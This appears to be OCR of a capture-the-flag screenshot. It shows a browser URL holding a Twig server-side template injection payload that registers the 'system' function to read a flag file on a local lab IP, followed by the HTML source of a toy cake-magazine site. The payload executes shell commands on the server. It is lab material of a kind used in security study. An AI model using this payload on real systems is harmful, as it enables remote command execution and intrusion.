 '192.168.1.102/index.php?hname={{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter(" /flag")}}
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
1 <body>
2 <!--h1> lol </h1-->
3 <title>Top Cakes - U2FsdGVkX1+fKOHzRWwZo8VgavYQTa1nhYgCp8zPlpljDeXXvJ0hTSZVJSzGajPw
4 U2FsdGVkX1+fKOHzRWwZo8VgavYQTa1nhYgCp8zPlpljDeXXvJ0hTSZVJSzGajPw | Yummy</title><!DOCTYPE html>
5 <head>
6 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
7
8
9 </head>
10 <body bgcolor="DarkGray">
11 <br><br>
12 <h1 align=left>delicious.Magazine</h1>
13 <h3 align=center>
14 <br>
15 This is where the cake lovers gather. Join us !<br><br>
16 If you are not hungry yet, you will be.
17 </h3>
18